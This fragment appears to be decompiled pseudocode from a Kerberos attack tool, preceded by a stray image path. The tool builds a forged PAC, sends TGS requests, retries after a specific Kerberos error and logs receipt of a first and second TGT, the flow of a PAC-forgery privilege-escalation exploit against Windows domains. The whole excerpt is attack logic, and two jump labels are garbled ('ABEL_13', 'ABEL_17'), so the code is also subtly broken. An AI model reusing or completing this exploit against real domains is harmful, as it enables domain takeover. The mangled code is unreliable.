 TcLog(*(_DWORD *)(a1 + 80), 5, "   [+] Received 1st TGT\r\n");
Sleep(1000 * *(_DWORD *)(a1 + 68));
if ( sub_401A70(a1, 0) )
{
ABEL_13:
TcLog(*(_DWORD *)(a1 + 80), 3, "   [-] Could not build the forged PAC\r\n");
return -1;
}
v5 = TbDoKerbTgsRequestReply(*(_DWORD *)(a1 + 64), 1);
if ( v5 == -22 )
{
if ( (unsigned __int16)TbGetLastKerbError(*(_DWORD *)(a1 + 64)) != 41 )
goto LABEL_17;
if ( sub_401A70(a1, 1) )
goto LABEL_13;
v5 = TbDoKerbTgsRequestReply(*(_DWORD *)(a1 + 64), 1);
}
if ( v5 )
{
if ( v5 != -22 )
{
TcLog(*(_DWORD *)(a1 + 80), 3, "   [-] Error 0x%08x (%d)\r\n", v5, v5);
return -1;
}
ABEL_17:
v6 = TbGetLastKerbError(*(_DWORD *)(a1 + 64));
v7 = sub_403010(v6);
TcLog(*(_DWORD *)(a1 + 80), 3, "   [-] RET_ERROR_AUTHFAILED(2): %s\r\n", v7);
return -1;
}
TcLog(*(_DWORD *)(a1 + 80), 5, "   [+] Received 2nd TGT\r\n");